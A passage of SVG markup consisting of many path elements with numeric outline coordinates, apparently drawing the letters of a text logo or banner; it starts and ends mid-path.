c-0.3-0.3-0.5-0.8-0.5-1.3h0.8c0,0.2,0.1,0.4,0.3,0.6s0.4,0.3,0.7,0.3c0.3,0,0.6-0.1,0.8-0.3c0.2-0.2,0.3-0.4,0.3-0.6H-141.4z M-142.1,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4s-0.5,0.6-0.5,1c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6 z"></path> <path d="M-135.1,230.2v2.6h-1v-8.1h1v0.5c0.4-0.4,0.9-0.6,1.4-0.6c0.8,0,1.5,0.3,1.9,0.8c0.5,0.5,0.7,1.3,0.7,2.3 c0,0.9-0.2,1.6-0.7,2.2c-0.5,0.6-1.1,0.8-2,0.8c-0.2,0-0.5,0-0.8-0.1C-134.8,230.4-135,230.3-135.1,230.2z M-135.1,225.9v3.4 c0.1,0.1,0.2,0.2,0.4,0.3c0.2,0.1,0.4,0.1,0.6,0.1c1.3,0,1.9-0.7,1.9-2.2c0-0.7-0.2-1.3-0.5-1.6c-0.3-0.3-0.8-0.5-1.5-0.5 c-0.1,0-0.3,0.1-0.5,0.2C-134.8,225.7-135,225.8-135.1,225.9z"></path> <path d="M-126.6,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 s0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C-126.4,230.3-126.6,230.1-126.6,229.8z M-126.7,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4c-0.3,0.3-0.5,0.6-0.5,1 c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M-124.3,232.1l0.6-0.8c0.6,0.4,1.2,0.6,1.7,0.6c0.5,0,0.8-0.1,1.1-0.2c0.3-0.2,0.4-0.4,0.4-0.6c0-0.5-0.3-0.7-1-0.7 c-0.1,0-0.3,0-0.6,0.1c-0.3,0.1-0.5,0.1-0.7,0.1c-0.8,0-1.2-0.3-1.2-0.9c0-0.2,0.1-0.4,0.3-0.5c0.2-0.2,0.4-0.3,0.7-0.3 c-0.8-0.4-1.2-1-1.2-2c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.6-0.6c0.6,0,1,0.1,1.3,0.4l0.5-0.6l0.7,0.6l-0.6,0.5 c0.3,0.3,0.4,0.8,0.4,1.3c0,0.6-0.2,1.1-0.5,1.5c-0.4,0.4-0.8,0.6-1.4,0.7l-0.9,0.1c-0.1,0-0.2,0.1-0.4,0.1 c-0.2,0.1-0.3,0.2-0.3,0.3c0,0.1,0.2,0.2,0.5,0.2c0.2,0,0.4,0,0.7-0.1c0.3-0.1,0.6-0.1,0.7-0.1c0.6,0,1,0.1,1.3,0.4 c0.3,0.3,0.5,0.7,0.5,1.1c0,0.5-0.2,1-0.7,1.3c-0.5,0.3-1.1,0.5-1.8,0.5c-0.4,0-0.8-0.1-1.2-0.2 C-123.7,232.4-124.1,232.3-124.3,232.1z M-122.1,225.4c-0.4,0-0.6,0.1-0.9,0.4c-0.2,0.3-0.3,0.6-0.3,0.9c0,0.4,0.1,0.7,0.3,1 c0.2,0.3,0.5,0.4,0.9,0.4c0.4,0,0.7-0.1,0.9-0.4c0.2-0.3,0.3-0.6,0.3-1c0-0.4-0.1-0.7-0.3-0.9 C-121.5,225.5-121.8,225.4-122.1,225.4z"></path> <path d="M-118,230.5v-4.9h-0.8v-0.9h1.8v5.8H-118z M-117.5,222.5c0.2,0,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.4 c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.3,0.2-0.4 C-117.8,222.6-117.6,222.5-117.5,222.5z"></path> <path d="M-111.8,230.5v-3.4c0-0.6-0.1-1.1-0.3-1.3c-0.2-0.2-0.5-0.4-0.9-0.4c-0.2,0-0.5,0.1-0.7,0.2c-0.3,0.1-0.5,0.3-0.6,0.5v4.3 h-1v-5.8h0.7l0.3,0.7c0.3-0.6,0.9-0.9,1.7-0.9c1.3,0,1.9,0.8,1.9,2.3v3.6H-111.8z"></path> <path d="M-106,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5s-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 s0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C-105.8,230.3-105.9,230.1-106,229.8z M-105.4,221.8c0,0.4-0.2,0.8-0.5,1.2c-0.3,0.4-0.8,0.6-1.4,0.6c-0.5,0-1-0.2-1.3-0.5 c-0.3-0.3-0.5-0.8-0.5-1.3h0.8c0,0.2,0.1,0.4,0.3,0.6c0.2,0.2,0.4,0.3,0.7,0.3c0.3,0,0.6-0.1,0.8-0.3c0.2-0.2,0.3-0.4,0.3-0.6 H-105.4z M-106.1,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4c-0.3,0.3-0.5,0.6-0.5,1c0,0.6,0.4,0.9,1.1,0.9 c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M-94.7,230.6H-95l-1.7-4l-1.7,4h-0.3l-2.1-5.9h1.1l1.2,3.8l1.5-3.8h0.3l1.6,3.8l1.3-3.8h1L-94.7,230.6z"></path> <path d="M-86.9,227.7h-4.2c0,0.7,0.2,1.2,0.6,1.6c0.3,0.3,0.8,0.5,1.3,0.5c0.6,0,1.1-0.2,1.5-0.5l0.4,0.7 c-0.2,0.2-0.4,0.3-0.7,0.4c-0.4,0.2-0.9,0.2-1.4,0.2c-0.7,0-1.4-0.2-1.9-0.7c-0.6-0.5-0.9-1.3-0.9-2.2c0-1,0.3-1.7,0.9-2.3 c0.5-0.5,1.1-0.8,1.8-0.8c0.8,0,1.5,0.2,1.9,0.7c0.5,0.4,0.7,1,0.7,1.8C-86.9,227.3-86.9,227.5-86.9,227.7z M-89.4,225.5 c-0.5,0-0.8,0.1-1.2,0.4c-0.3,0.3-0.5,0.6-0.5,1.1h3.2c0-0.4-0.1-0.8-0.4-1C-88.6,225.6-88.9,225.5-89.4,225.5z"></path> <path d="M-84.9,230.1l-0.4,0.5h-0.5v-8.3h1v2.8c0.1-0.1,0.3-0.3,0.6-0.4c0.3-0.1,0.5-0.2,0.8-0.2c0.8,0,1.4,0.3,1.9,0.8 c0.5,0.6,0.7,1.2,0.7,2.1c0,1-0.2,1.7-0.7,2.3s-1.2,0.8-2,0.8c-0.3,0-0.5-0.1-0.8-0.2C-84.6,230.4-84.8,230.2-84.9,230.1z M-84.7,225.9v3.4c0,0.1,0.1,0.2,0.4,0.3s0.5,0.2,0.6,0.2c0.7,0,1.2-0.2,1.5-0.5c0.3-0.3,0.5-0.9,0.5-1.7c0-0.7-0.2-1.2-0.5-1.5 c-0.4-0.4-0.8-0.6-1.4-0.6c-0.1,0-0.3,0.1-0.5,0.2C-84.5,225.7-84.7,225.8-84.7,225.9z"></path> <path d="M-71.3,227.7h-4.2c0,0.7,0.2,1.2,0.6,1.6c0.3,0.3,0.8,0.5,1.3,0.5c0.6,0,1.1-0.2,1.5-0.5l0.4,0.7 c-0.2,0.2-0.4,0.3-0.7,0.4c-0.4,0.2-0.9,0.2-1.4,0.2c-0.7,0-1.4-0.2-1.9-0.7c-0.6-0.5-0.9-1.3-0.9-2.2c0-1,0.3-1.7,0.9-2.3 c0.5-0.5,1.1-0.8,1.8-0.8c0.8,0,1.5,0.2,1.9,0.7c0.5,0.4,0.7,1,0.7,1.8C-71.3,227.3-71.3,227.5-71.3,227.7z M-73.8,225.5 c-0.5,0-0.8,0.1-1.2,0.4c-0.3,0.3-0.5,0.6-0.5,1.1h3.2c0-0.4-0.1-0.8-0.4-1C-73,225.6-73.4,225.5-73.8,225.5z"></path> <path d="M-70.6,230.2l0.4-1c0.6,0.4,1,0.6,1.4,0.6c0.6,0,1-0.3,1-0.8c0-0.4-0.3-0.7-0.9-1c-0.5-0.2-0.8-0.4-1-0.5 c-0.2-0.1-0.3-0.2-0.4-0.4c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.5,0.2-0.8,0.5-1.1c0.3-0.3,0.8-0.4,1.4-0.4 c0.4,0,1,0.1,1.6,0.4l-0.3,1c-0.4-0.3-0.8-0.5-1.2-0.5c-0.2,0-0.5,0.1-0.6,0.2c-0.2,0.1-0.3,0.3-0.3,0.4c0,0.4,0.2,0.7,0.6,0.8 l0.7,0.3c0.5,0.2,0.8,0.4,1,0.7c0.2,0.3,0.3,0.6,0.3,1c0,0.5-0.2,0.9-0.5,1.2s-0.9,0.4-1.5,0.4C-69.4,230.6-70,230.5-70.6,230.2z"></path> <path d="M-65.3,225.5H-66v-0.8h0.7v-1.2l1-0.4v1.6h1.6v0.8h-1.6v2.9c0,0.5,0.1,0.8,0.2,1s0.4,0.3,0.8,0.3c0.3,0,0.5-0.1,0.8-0.2 l0.2,0.9c-0.4,0.1-0.9,0.2-1.4,0.2c-0.5,0-0.8-0.2-1.2-0.5c-0.3-0.3-0.5-0.8-0.5-1.3V225.5z"></path> <path d="M-56.4,227.7h-4.2c0,0.7,0.2,1.2,0.6,1.6c0.3,0.3,0.8,0.5,1.3,0.5c0.6,0,1.1-0.2,1.5-0.5l0.4,0.7 c-0.2,0.2-0.4,0.3-0.7,0.4c-0.4,0.2-0.9,0.2-1.4,0.2c-0.7,0-1.4-0.2-1.9-0.7c-0.6-0.5-0.9-1.3-0.9-2.2c0-1,0.3-1.7,0.9-2.3 c0.5-0.5,1.1-0.8,1.8-0.8c0.8,0,1.5,0.2,1.9,0.7c0.5,0.4,0.7,1,0.7,1.8C-56.3,227.3-56.3,227.5-56.4,227.7z M-58.9,225.5 c-0.5,0-0.8,0.1-1.2,0.4c-0.3,0.3-0.5,0.6-0.5,1.1h3.2c0-0.4-0.1-0.8-0.4-1C-58,225.6-58.4,225.5-58.9,225.5z"></path> <path d="M-47.5,225.2l-0.5,0.7c-0.1-0.1-0.3-0.2-0.6-0.3c-0.3-0.1-0.5-0.1-0.8-0.1c-0.6,0-1,0.2-1.3,0.6c-0.3,0.4-0.5,0.9-0.5,1.6 c0,0.7,0.2,1.2,0.5,1.6c0.3,0.4,0.8,0.5,1.4,0.5c0.5,0,0.9-0.2,1.4-0.5l0.4,0.9c-0.6,0.4-1.2,0.5-2.1,0.5c-0.8,0-1.4-0.3-2-0.8 c-0.5-0.5-0.8-1.2-0.8-2.2c0-0.9,0.3-1.7,0.8-2.2s1.3-0.8,2.2-0.8c0.3,0,0.6,0.1,1,0.2C-47.9,224.9-47.7,225-47.5,225.2z"></path> <path d="M-46.8,227.6c0-0.9,0.2-1.6,0.7-2.2c0.5-0.6,1.1-0.8,1.9-0.8c0.8,0,1.5,0.3,1.9,0.8c0.5,0.5,0.7,1.3,0.7,2.2 c0,0.9-0.2,1.7-0.7,2.2c-0.5,0.5-1.1,0.8-1.9,0.8c-0.8,0-1.5-0.3-1.9-0.8C-46.5,229.2-46.8,228.5-46.8,227.6z M-45.7,227.6 c0,1.5,0.5,2.2,1.5,2.2c0.5,0,0.9-0.2,1.1-0.6c0.3-0.4,0.4-0.9,0.4-1.6c0-1.4-0.5-2.2-1.5-2.2c-0.5,0-0.8,0.2-1.1,0.6 C-45.5,226.4-45.7,226.9-45.7,227.6z"></path> <path d="M-37.3,223.2c-0.2-0.1-0.4-0.1-0.6-0.1c-0.3,0-0.6,0.1-0.8,0.4c-0.2,0.2-0.3,0.5-0.3,0.9c0,0.1,0,0.2,0,0.3h1.2v0.9h-1.2 v4.9h-1v-4.9h-0.8v-0.9h0.8c0-0.7,0.2-1.3,0.5-1.7c0.4-0.4,0.8-0.6,1.4-0.6c0.3,0,0.6,0.1,1,0.2L-37.3,223.2z"></path> <path d="M-35.8,230.5v-4.9h-0.8v-0.9h1.8v5.8H-35.8z M-35.2,222.5c0.2,0,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.4 c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.3,0.2-0.4 C-35.6,222.6-35.4,222.5-35.2,222.5z"></path> <path d="M-29.6,230.5v-3.4c0-0.6-0.1-1.1-0.3-1.3c-0.2-0.2-0.5-0.4-0.9-0.4c-0.2,0-0.5,0.1-0.7,0.2c-0.3,0.1-0.5,0.3-0.6,0.5v4.3 h-1v-5.8h0.7l0.3,0.7c0.3-0.6,0.9-0.9,1.7-0.9c1.3,0,1.9,0.8,1.9,2.3v3.6H-29.6z"></path> <path d="M-23.8,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5s-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 s0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C-23.5,230.3-23.7,230.1-23.8,229.8z M-23.9,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4c-0.3,0.3-0.5,0.6-0.5,1 c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M-17.7,230.5v-3.4c0-0.6-0.1-1.1-0.3-1.3c-0.2-0.2-0.5-0.4-0.9-0.4c-0.2,0-0.5,0.1-0.7,0.2c-0.3,0.1-0.5,0.3-0.6,0.5v4.3 h-1v-5.8h0.7l0.3,0.7c0.3-0.6,0.9-0.9,1.7-0.9c1.3,0,1.9,0.8,1.9,2.3v3.6H-17.7z"></path> <path d="M-14.8,225.5h-0.7v-0.8h0.7v-1.2l1-0.4v1.6h1.6v0.8h-1.6v2.9c0,0.5,0.1,0.8,0.2,1c0.2,0.2,0.4,0.3,0.8,0.3 c0.3,0,0.5-0.1,0.8-0.2l0.2,0.9c-0.4,0.1-0.9,0.2-1.4,0.2c-0.5,0-0.8-0.2-1.2-0.5s-0.5-0.8-0.5-1.3V225.5z M-13.8,233.4l-0.3-0.3 c0.3-0.2,0.4-0.4,0.4-0.4c0-0.1,0.1-0.2,0.1-0.2c0-0.1-0.1-0.2-0.2-0.4c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.4,0.2-0.6,0.6-0.6 c0.4,0,0.6,0.2,0.6,0.7C-12.8,232.4-13.1,233-13.8,233.4z"></path> <path d="M-7.5,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 s0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C-7.2,230.3-7.4,230.1-7.5,229.8z M-7.6,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4c-0.3,0.3-0.5,0.6-0.5,1 c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M-4.6,225.5h-0.7v-0.8h0.7v-1.2l1-0.4v1.6h1.6v0.8h-1.6v2.9c0,0.5,0.1,0.8,0.2,1s0.4,0.3,0.8,0.3c0.3,0,0.5-0.1,0.8-0.2 l0.2,0.9c-0.4,0.1-0.9,0.2-1.4,0.2c-0.5,0-0.8-0.2-1.2-0.5s-0.5-0.8-0.5-1.3V225.5z"></path> <path d="M2.8,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5s-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5c0.5-0.4,1.2-0.6,2-0.6 c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4s0.7-0.2,1-0.2 c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2C3,230.3,2.9,230.1,2.8,229.8z M3.4,221.8c0,0.4-0.2,0.8-0.5,1.2c-0.3,0.4-0.8,0.6-1.4,0.6c-0.5,0-1-0.2-1.3-0.5s-0.5-0.8-0.5-1.3h0.8c0,0.2,0.1,0.4,0.3,0.6 s0.4,0.3,0.7,0.3c0.3,0,0.6-0.1,0.8-0.3c0.2-0.2,0.3-0.4,0.3-0.6H3.4z M2.7,227.6c-0.3-0.1-0.6-0.1-0.7-0.1 c-0.5,0-0.9,0.1-1.3,0.4s-0.5,0.6-0.5,1c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M12.4,230.5v-0.4c-0.4,0.4-0.9,0.5-1.6,0.5c-0.7,0-1.3-0.3-1.8-0.8s-0.7-1.2-0.7-2.1c0-0.9,0.3-1.6,0.8-2.2 c0.5-0.6,1.1-0.9,1.9-0.9c0.6,0,1.1,0.1,1.4,0.4v-2.7h1v8.2H12.4z M12.4,226c-0.3-0.4-0.6-0.6-1.1-0.6c-0.6,0-1,0.2-1.3,0.6 c-0.3,0.4-0.5,0.9-0.5,1.6c0,1.4,0.6,2.1,1.9,2.1c0.2,0,0.4-0.1,0.6-0.2c0.2-0.1,0.4-0.2,0.4-0.3V226z"></path> <path d="M15.4,230.5v-4.9h-0.8v-0.9h1.8v5.8H15.4z M15.9,222.5c0.2,0,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.4 c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.3,0.2-0.4 C15.6,222.6,15.7,222.5,15.9,222.5z"></path> <path d="M21.6,230.5v-3.4c0-0.6-0.1-1.1-0.3-1.3c-0.2-0.2-0.5-0.4-0.9-0.4c-0.2,0-0.5,0.1-0.7,0.2c-0.3,0.1-0.5,0.3-0.6,0.5v4.3 h-1v-5.8h0.7l0.3,0.7c0.3-0.6,0.9-0.9,1.7-0.9c1.3,0,1.9,0.8,1.9,2.3v3.6H21.6z"></path> <path d="M28.6,223.5v2.2h2.8v0.9h-2.8v3.8h-1.1v-7.9h4.9v1H28.6z"></path> <path d="M32.9,227.6c0-0.9,0.2-1.6,0.7-2.2c0.5-0.6,1.1-0.8,1.9-0.8c0.8,0,1.5,0.3,1.9,0.8c0.5,0.5,0.7,1.3,0.7,2.2 c0,0.9-0.2,1.7-0.7,2.2c-0.5,0.5-1.1,0.8-1.9,0.8c-0.8,0-1.5-0.3-1.9-0.8C33.1,229.2,32.9,228.5,32.9,227.6z M34,227.6 c0,1.5,0.5,2.2,1.5,2.2c0.5,0,0.9-0.2,1.1-0.6c0.3-0.4,0.4-0.9,0.4-1.6c0-1.4-0.5-2.2-1.5-2.2c-0.5,0-0.8,0.2-1.1,0.6 C34.1,226.4,34,226.9,34,227.6z"></path> <path d="M42.8,230.5v-3.4c0-0.6-0.1-1.1-0.3-1.3c-0.2-0.2-0.5-0.4-0.9-0.4c-0.2,0-0.5,0.1-0.7,0.2c-0.3,0.1-0.5,0.3-0.6,0.5v4.3 h-1v-5.8h0.7l0.3,0.7c0.3-0.6,0.9-0.9,1.7-0.9c1.3,0,1.9,0.8,1.9,2.3v3.6H42.8z"></path> <path d="M49,230.5v-0.4c-0.4,0.4-0.9,0.5-1.6,0.5c-0.7,0-1.3-0.3-1.8-0.8c-0.5-0.5-0.7-1.2-0.7-2.1c0-0.9,0.3-1.6,0.8-2.2 s1.1-0.9,1.9-0.9c0.6,0,1.1,0.1,1.4,0.4v-2.7h1v8.2H49z M49,226c-0.3-0.4-0.6-0.6-1.1-0.6c-0.6,0-1,0.2-1.3,0.6 c-0.3,0.4-0.5,0.9-0.5,1.6c0,1.4,0.6,2.1,1.9,2.1c0.2,0,0.4-0.1,0.6-0.2c0.2-0.1,0.4-0.2,0.4-0.3V226z"></path> <path d="M52.5,224.7v3.7c0,0.9,0.4,1.3,1.2,1.3c0.3,0,0.7-0.1,0.9-0.3c0.3-0.2,0.5-0.4,0.6-0.7v-4.1h1v5.8h-1v-0.8 c-0.1,0.2-0.3,0.4-0.7,0.6c-0.3,0.2-0.7,0.3-1,0.3c-0.6,0-1.1-0.2-1.5-0.5c-0.3-0.4-0.5-0.9-0.5-1.6v-3.8H52.5z"></path> <path d="M57.6,228.9v-6.5h1v6.4c0,0.3,0.1,0.6,0.3,0.7c0.2,0.2,0.4,0.3,0.7,0.3v0.9C58.3,230.6,57.6,230,57.6,228.9z"></path> <path d="M63.9,230.1l0.4-1c0.2,0.1,0.5,0.3,0.8,0.4c0.3,0.1,0.6,0.1,0.8,0.1c0.4,0,0.8-0.1,1-0.3c0.3-0.2,0.4-0.5,0.4-0.9 c0-0.3-0.1-0.5-0.2-0.7c-0.1-0.2-0.5-0.5-1.1-0.8l-0.6-0.3c-0.5-0.3-0.9-0.6-1.1-0.9c-0.2-0.3-0.3-0.8-0.3-1.3 c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,1-0.6,1.6-0.6c0.9,0,1.5,0.1,1.8,0.4l-0.3,0.9c-0.1-0.1-0.4-0.2-0.7-0.3c-0.3-0.1-0.6-0.1-0.8-0.1 c-0.4,0-0.7,0.1-0.9,0.3s-0.3,0.5-0.3,0.8c0,0.2,0,0.4,0.1,0.6c0.1,0.2,0.2,0.3,0.3,0.4c0.1,0.1,0.4,0.3,0.8,0.5l0.7,0.3 c0.5,0.3,0.9,0.6,1.1,0.9c0.2,0.4,0.3,0.8,0.3,1.4c0,0.6-0.2,1.1-0.7,1.5c-0.5,0.4-1.1,0.6-1.9,0.6 C65,230.6,64.4,230.5,63.9,230.1z"></path> <path d="M69.1,227.6c0-0.9,0.2-1.6,0.7-2.2c0.5-0.6,1.1-0.8,1.9-0.8c0.8,0,1.5,0.3,1.9,0.8c0.5,0.5,0.7,1.3,0.7,2.2 c0,0.9-0.2,1.7-0.7,2.2c-0.5,0.5-1.1,0.8-1.9,0.8c-0.8,0-1.5-0.3-1.9-0.8C69.4,229.2,69.1,228.5,69.1,227.6z M70.2,227.6 c0,1.5,0.5,2.2,1.5,2.2c0.5,0,0.9-0.2,1.1-0.6c0.3-0.4,0.4-0.9,0.4-1.6c0-1.4-0.5-2.2-1.5-2.2c-0.5,0-0.8,0.2-1.1,0.6 C70.4,226.4,70.2,226.9,70.2,227.6z"></path> <path d="M79.9,225.2l-0.5,0.7c-0.1-0.1-0.3-0.2-0.6-0.3c-0.3-0.1-0.5-0.1-0.8-0.1c-0.6,0-1,0.2-1.3,0.6c-0.3,0.4-0.5,0.9-0.5,1.6 c0,0.7,0.2,1.2,0.5,1.6c0.3,0.4,0.8,0.5,1.4,0.5c0.5,0,0.9-0.2,1.4-0.5l0.4,0.9c-0.6,0.4-1.2,0.5-2.1,0.5c-0.8,0-1.4-0.3-2-0.8 c-0.5-0.5-0.8-1.2-0.8-2.2c0-0.9,0.3-1.7,0.8-2.2s1.3-0.8,2.2-0.8c0.3,0,0.6,0.1,1,0.2C79.4,224.9,79.7,225,79.9,225.2z"></path> <path d="M81.5,230.5v-4.9h-0.8v-0.9h1.8v5.8H81.5z M82.1,222.5c0.2,0,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.4 c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.3,0.2-0.4 C81.7,222.6,81.9,222.5,82.1,222.5z"></path> <path d="M87.4,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 s0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C87.7,230.3,87.5,230.1,87.4,229.8z M87.3,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4s-0.5,0.6-0.5,1 c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M90.1,228.9v-6.5h1v6.4c0,0.3,0.1,0.6,0.3,0.7c0.2,0.2,0.4,0.3,0.7,0.3v0.9C90.7,230.6,90.1,230,90.1,228.9z"></path> <path d="M97.8,223.5v2.2h2.6v0.9h-2.6v2.9h3.6v1h-4.7v-7.9h4.7v1H97.8z"></path> <path d="M103.5,224.7v3.7c0,0.9,0.4,1.3,1.2,1.3c0.3,0,0.7-0.1,0.9-0.3c0.3-0.2,0.5-0.4,0.6-0.7v-4.1h1v5.8h-1v-0.8 c-0.1,0.2-0.3,0.4-0.7,0.6c-0.3,0.2-0.7,0.3-1,0.3c-0.6,0-1.1-0.2-1.5-0.5s-0.5-0.9-0.5-1.6v-3.8H103.5z"></path> <path d="M111.8,225.7c-0.2-0.2-0.4-0.2-0.7-0.2c-0.4,0-0.7,0.2-1,0.5c-0.3,0.3-0.4,0.7-0.4,1.2v3.3h-1v-5.8h1v0.9 c0.4-0.7,0.9-1,1.7-1c0.2,0,0.4,0,0.8,0.1L111.8,225.7z"></path> <path d="M112.6,227.6c0-0.9,0.2-1.6,0.7-2.2c0.5-0.6,1.1-0.8,1.9-0.8c0.8,0,1.5,0.3,1.9,0.8c0.5,0.5,0.7,1.3,0.7,2.2 c0,0.9-0.2,1.7-0.7,2.2c-0.5,0.5-1.1,0.8-1.9,0.8c-0.8,0-1.5-0.3-1.9-0.8C112.8,229.2,112.6,228.5,112.6,227.6z M113.7,227.6 c0,1.5,0.5,2.2,1.5,2.2c0.5,0,0.9-0.2,1.1-0.6c0.3-0.4,0.4-0.9,0.4-1.6c0-1.4-0.5-2.2-1.5-2.2c-0.5,0-0.8,0.2-1.1,0.6 C113.8,226.4,113.7,226.9,113.7,227.6z"></path> <path d="M119.9,230.2v2.6h-1v-8.1h1v0.5c0.4-0.4,0.9-0.6,1.4-0.6c0.8,0,1.5,0.3,1.9,0.8c0.5,0.5,0.7,1.3,0.7,2.3 c0,0.9-0.2,1.6-0.7,2.2c-0.5,0.6-1.1,0.8-2,0.8c-0.2,0-0.5,0-0.8-0.1C120.2,230.4,120,230.3,119.9,230.2z M119.9,225.9v3.4 c0.1,0.1,0.2,0.2,0.4,0.3c0.2,0.1,0.4,0.1,0.6,0.1c1.3,0,1.9-0.7,1.9-2.2c0-0.7-0.2-1.3-0.5-1.6c-0.3-0.3-0.8-0.5-1.5-0.5 c-0.1,0-0.3,0.1-0.5,0.2C120.2,225.7,120.1,225.8,119.9,225.9z"></path> <path d="M130,227.7h-4.2c0,0.7,0.2,1.2,0.6,1.6c0.3,0.3,0.8,0.5,1.3,0.5c0.6,0,1.1-0.2,1.5-0.5l0.4,0.7c-0.2,0.2-0.4,0.3-0.7,0.4 c-0.4,0.2-0.9,0.2-1.4,0.2c-0.7,0-1.4-0.2-1.9-0.7c-0.6-0.5-0.9-1.3-0.9-2.2c0-1,0.3-1.7,0.9-2.3c0.5-0.5,1.1-0.8,1.8-0.8 c0.8,0,1.5,0.2,1.9,0.7c0.5,0.4,0.7,1,0.7,1.8C130.1,227.3,130,227.5,130,227.7z M127.5,225.5c-0.5,0-0.8,0.1-1.2,0.4 